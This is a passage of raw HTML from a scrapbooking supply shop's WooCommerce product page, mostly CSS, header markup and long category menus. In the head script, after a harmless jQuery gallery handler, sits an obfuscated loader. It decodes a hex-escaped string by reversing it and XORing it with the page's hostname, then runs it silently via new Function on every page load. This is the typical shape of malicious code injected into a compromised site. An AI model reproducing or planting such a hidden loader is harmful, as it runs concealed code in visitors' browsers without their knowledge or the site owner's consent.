    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular product-template-default single single-product postid-28411 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42796"><a href="https://www.scrapbookstation.com/product-category/clearance/" class="elementor-sub-item">Clearance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42796"><a href="https://www.scrapbookstation.com/product-category/clearance/" class="elementor-sub-item" tabindex="-1">Clearance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
